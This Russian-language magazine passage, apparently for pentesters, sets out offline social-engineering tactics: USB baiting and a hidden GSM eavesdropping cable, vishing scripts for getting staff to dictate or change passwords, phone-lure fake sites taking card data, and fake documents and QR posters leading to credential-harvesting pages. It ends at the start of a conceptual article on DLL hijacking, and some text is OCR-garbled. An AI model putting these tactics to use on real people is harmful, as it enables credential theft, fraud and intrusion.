

Вот для чего нужно блокировать сессию, отходя от устройства, но сейчас не об этом.

#### ДОРОЖНОЕ ЯБЛОКО

На социально-инженерном сленге «дорожное яблоко» - это когда мы подбрасываем какое-то устройство с «сюрпризом», а жертва подбирает его и использует. Помимо пресловутой флешки, устройства с вредоносом, GPSтрекером, прослушкой, бывают разные: внешний жесткий диск, МРЗ-плеер, повербанк и даже провод для зарядки телефона.



USB кабель со встроенной GSM прослушкой для iPhone и Android

- Время работы не ограниченно
- Точность координат местоположение от 50 метров

1 высокочувствительный микрофон Дистанционная прослушка Чувствительность микрофона 5 метров Рабочая температура -40 +50 Вес 17 г

Что бы оставаться незамеченным, жучок скрыт под обычный USB кабель, который не издаёт никаких сигналов и ни как себя не выдаёт. USB жучок имеет самую низкую цену, а для начала работы, необходимо лишь установить мини сим карту и подсоединить прослушку к стандартному USB входу. После этого вы можете позвонить на номер сим установленную в жучок, как на обычный мобильный телефон и слушать все что происходит в радиусе 5 метров

Вот, например, как работает вредоносное ПО, сохраненное на флешке и имитирующее устройство ввода (мышь или клавиатуру). «Вирус» срабатывает даже несмотря на то, что на целевом компьютере запрещен запуск исполняемых файлов. Ролик на английском, однако можно использовать широко известный браузер для онлайн-перевода видео - он довольно неплохо справляется со своей задачей.

#### **МУСОРНЫЙ СЕРФИНГ**

Думаешь, только в кино десятилетней давности хакеры копались в мусорке в поисках полезной информации? Почитай книгу от практика социальной инженерии Джонни Лонга No Tech Hacking: A Guide to Social Engineering, Dumpster Diving, and Shoulder Surfing. Отдельная глава посвящена именно копанию в мусорных баках.

И опять же, если понимаешь, о чем говорят на английском языке, можешь посмотреть видео о том, как ребята использовали найденные в мусоре документы, чтобы проникнуть в автосалон с дорогими автомобилями.



#### **VISHING**

Вишинг (англ. vishing, от voice phishing) — использование телефонной связи для обмана пользователя или выманивания дополнительной информации. Помимо стандартного звонка сотруднику в пятницу под конец рабочего дня с просьбой задержаться и помочь с восстановлением пароля, поскольку

произошел технический сбой, можно попробовать и нестандартный способ. В этом сценарии «злоумышленник» просит жертву сменить пароль на новый, который он теперь, естественно, знает и которым сможет воспользоваться. Если на портале (или в любом другом сервисе) стоит двухфакторная аутентификация, то пройти ее также поможет пользователь, раз уж он ТОЛЬКО ЧТО ПОМОГ ЗЛОУМЫШЛЕННИКУ СМЕНИТЬ СВОЙ ПАРОЛЬ.

Второй вариант: если человек не знает, что нужно делать, чтобы сменить пароль, можно провести примерно следующий диалог.

Пентестер: «Хорошо, я помогу вам и сменю пароль за вас. Текущий пароль я не знаю, поскольку он уже сброшен, но он сейчас понадобится для восстановления системы». Жертва: «Хорошо».

#### **FIND TRAP С ИСПОЛЬЗОВАНИЕМ ТЕЛЕФОНА**

Пентестер: «Продиктуйте пароль по символам».

Техника Find trap («поиск ловушки» или «самостоятельный поиск ловушки») это метод социальной инженерии, когда жертве доставляется часть информации, оставшуюся часть которой она самостоятельно ищет в поисковых системах, попадая на вредоносный ресурс. Давай рассмотрим вариант применения этой техники с использованием телефонных звонков, а не emailрассылок.

Если атакуют физических лиц, а не сотрудников организации, делается прозвон клиентов по какой-либо слитой базе. Потенциальные жертвы ищут в поисковике, кто им звонил, и попадают на фейковый сайт.

Например, слита база сети магазинов «Четверочка», тогда на подконтрольном фейковом сайте злоумышленник укажет «полезную» информацию, якобы «Четверочка» из-за неправильно насчитанного НДС делает возврат 20% средств для тех, кто совершал покупки в этом году. Нужно лишь ввести данные своей банковской карты и получить возмещение.

Был такой случай: однажды мне позвонили с какого-то венгерского номера. Трубку я не снял, но номер погуглил. На первом или втором месте в результатах поиска обнаружилась ссылка, перейдя по которой я оказался в чьем-то личном кабинете некой платежной системы. На балансе якобы имелась круглая сумма в криптовалюте. Расчет на то, что алчная жертва попробует вывести средства на собственную карту, реквизиты которой и попадут к мошенникам.

Но в этой статье мы больше не говорим про физлиц, а изучаем примеры с корпоративной направленностью. Сотруднику организации можно 2-3 раза позвонить на мобильный (ожидая по одному гудку), чтобы он погуглил номер. А затем подсунуть ему сайт с некой информацией для сотрудников именно этой организации и полезной нагрузкой в виде фишинговой формы или скачиваемого вредоносного файла.

#### БУМАГА НЕ ВО БЛАГО

Рассмотрим несколько примеров, когда бумажный носитель информации можно использовать в своих пентестерских целях.



Фото пользователя @tehnota

#### Подбрасывание корпоративных документов

Подбрасывать можно не только флешки с полезной нагрузкой, но и «корпоративные» документы (приказы, списки на увольнение и так далее). Если ты попал внутрь периметра, иди в уборную, общую кухню (но ничего там не ешь, оно чужое), к журнальному столику и положи на видное место якобы официальный документ, за подписью какого-нибудь начальника организации. В документе не забудь указать ссылку на сайт, собирающий логины и пароли.

#### Бумажная реклама

С помощью бумажного письма с закосом под рекламу можно предоставить доступ сотруднику якобы к только что открывшемуся полезному сервису. Например, бухгалтерам или юристам можно подсунуть какую-нибудь бесплатную базу нормативных документов или платную, но с халявным доступом. В письме будет ссылка на «сервис» и небольшая легенда на самом сайте, рассказывающая, почему нужно ввести логин и пароль именно от корпоративной учетной записи. Например: «В целях привязки кабинета к вашей компании используйте учетную запись организации и пароль от нее».

 $\forall$ компании **ИСПОЛЬЗУЮТ** корпоративный **если**  $\mathsf B$ портал вроде какого-нибудь «Итрикс34», в рекламе можно написать, что у разработчиков появился сервис для бухгалтеров с невероятными возможностями. Но войти в сервис можно только с учетной записью от «ИтриксЗ4».

#### QR-КОДЫ

Такие коды обычно наклеивают на чей-то плакат, рекламу, оповещения для сотрудников в общественных (и не только) помещениях. Разумеется, можно не только «паразитировать» на чужих плакатах, но и создавать свои.

Проник в здание организации? Принимайся раскладывать красиво оформленные, брендированные под стиль организации-жертвы листовки и клеить плакаты (скорее всего, безнаказанно это получится сделать только в туалете, где нет видеонаблюдения, но все зависит от наличия видеокамер по периметру. Кто-то спокойно клеит плакаты возле лифтов и в коридорах).

Текст акции, например, для ретейл-компании, может быть таким: «Коллеги, в связи с обновлением ассортимента продукция будет распродана среди сотрудников с 90%-й скидкой. На нашем портале в специальном разделе (QR-код со ссылкой ниже) есть список оставшейся продукции. То, что Вы решите выкупить, пометьте в таблице знаком +. Мероприятие действует до конца недели».

Конечно, для разных организаций листовки будут со своим бонусом, ведь продукция далеко не всякой организации нужна каждому ее сотруднику. В таком случае придумай «акцию» от партнеров. Например: «В рамках стратегического сотрудничества для сотрудников ООО "Ромашка" сеть магазинов "Букварь вкуса" предоставила сертификаты номиналом 7500 руб. Для это- $TO...$ 

Еще неплохо заходит раздача чего угодно, если это якобы было куплено в качестве подарков партнерам, но оказалось невостребованным.

#### **ВИЗУАЛЬНЫЙ ПРОПУСК**

Речь идет о социальной инженерии с помощью поддельных пропусков и бейджиков. В тех случаях, когда на пункте охраны пропуск является не техническим, а чисто визуальным атрибутом для проникновения за периметр (понаблюдай, как ведет себя охрана), можно сделать копию такого пропуска. В столовой, кафе, ресторане, где появляются сотрудники, можно без труда сфотографировать образец.



Кстати, если, помимо пропуска, потребуется использовать фирменную одежду целевой организации, в этом видео иностранцы подробно рассказывают, как они добывают оригинальную униформу для проникновения на объект.

#### **МЕРОПРИЯТИЯ**

Мероприятия - это отличный повод познакомиться с жертвой или целой группой жертв (например, на корпоративе организации). Рассмотрим некоторые приемы и примеры эксплуатации этого вектора атак.

#### Двухдневное мероприятие

Забытые где-нибудь бейджики с первого дня, являющиеся пропусками при входе, — нередкое явление. На своем собственном опыте я неоднократно сумел убедиться, что на вторые сутки мероприятия верификация входящих была не такая строгая, как в первый день. Просто понаблюдай, что происходит на проходной.

На второй день, назвав свое имя в качестве участника, ты получишь копию «потерянного» бейджика и сможешь пройти внутрь периметра. То же самое можно провернуть и на первый день, подслушав данные о регистрации от другого регистрируемого и потом сказав другому регистратору, что ты потерял пропуск участника. Или сообщить, что во время перерыва ты сидел с коллегой в машине, а он уехал с бейджиком.

#### Организовал на свою голову

Если жертва организовывает мероприятие на своей территории, то за периметр можно попасть гораздо проще. Мониторь социальные сети и официальный сайт организации и регистрируйся в списке участников. Ну или не регистрируйся, если это дорого стоит, и применяй социальную инженерию, чтобы попасть внутрь. Заодно проведешь пентест охраны корпоративного мероприятия. Я знаю, что некоторые безопасники организаций так и делают, когда «забывают» билет в машине, а попасть на мероприятие ОЧЕНЬ ХОЧЕТСЯ.

#### Конференции, выставки и форумы

Если ты знаешь, что жертва будет на каком-то мероприятии, - это хороший способ познакомиться с ней вживую или как минимум надеть футболку и кепку, прикинуться промоутером и раздавать на входе USB-устройства. Только не светись перед сотрудниками организатора, ты ведь не оплатил коммерческое участие в мероприятии.

#### Корпоратив

Перед Новым годом или в рамках локальных праздников организации, крупные и не очень компании устраивают корпоративы. Если обычное место их работы представляет Форт-Нокс с биометрией, снайперами по периметру и «неуговариваемой» охраной, то может так получиться, что в арендованном банкетном зале не будет таких мер безопасности, а разгоряченные шампанским сотрудники потеряют бдительность и с радостью с тобой пообщаются. Можешь прикинуться новичком, стажером, сотрудником службы ИБ, да кем угодно, все зависит лишь от выбранной жертвы и сценария.

#### Пришел к одним, пошел к другим

Если тебя интересует само здание компании, а на территории этого здания проводит мероприятие какая-то другая организация, то это может сыграть на руку. Ты проходишь через первый кордон охраны и дальше можешь направляться на территорию интересующей тебя фирмы. Так я гулял по разным этажам организации, в то время как мероприятие проходило на первом.

Если ты проводил пентест с использованием социальной инженерии в реальной жизни и готов «спалить связку», напиши его сюжет в комментариях или просто поделись случаем из жизни, когда ты наблюдал работу пентестеров или Red Team в своей организации. Кажется, что такие случаи будут дополнением к статье, поскольку в ЛУЧШИМ рунете использование офлайн-методик социальной инженерии раскрыто недостаточно, а пентестов проводится много. <sup>32</sup>

1500 1222

# PE VPENT

Ищем в Windows лазейки<br>для исполнения стороннего кода

Внутри Windows кроется огромное количество интересных и неочевидных возможностей. В этой статье я покажу, как заставить операционку загрузить нашу библиотеку в любой процесс!



@Michaelzhm michael.zhmailo@yandex.ru

Одна из самых популярных атак, направленных на повышение привилегий, - это DLL Hijacking. Чтобы ее провести, атакующий помещает свою вредоносную библиотеку на пути поиска легитимной DLL. Это приводит к тому, что целевое приложение подгружает стороннюю либу и выполняет вредонос-НЫЙ КОД.

На первый взгляд такая атака кажется очень простой. Я бы даже сказал примитивной. Тем не менее существует несколько подводных камней, которые часто упускают из вида атакующие.

Во-первых, многие забывают сделать DLL Proxying до целевой библиотеки, что приводит к поломке всего приложения. Оно крашится, так как пытается вызвать функцию из библиотеки, в которой нужного кода нет.

Во-вторых, иногда вызов функций вроде LoadLibrary(), CreateProcess( ) и CreateThread() помещают в функцию DllMain(), что приводит к дедлоку (Dead Lock) из-за механизма Loader Lock. Loader Lock выступает в качестве критической секции (примитив синхронизации потоков процесса). Фактически выполнение потока программы блокируется до момента снятия Loader Lock.



В-третьих, существуют некоторые факторы, влияющие на порядок поиска DLL. Стандартные пути поиска изображены ниже.

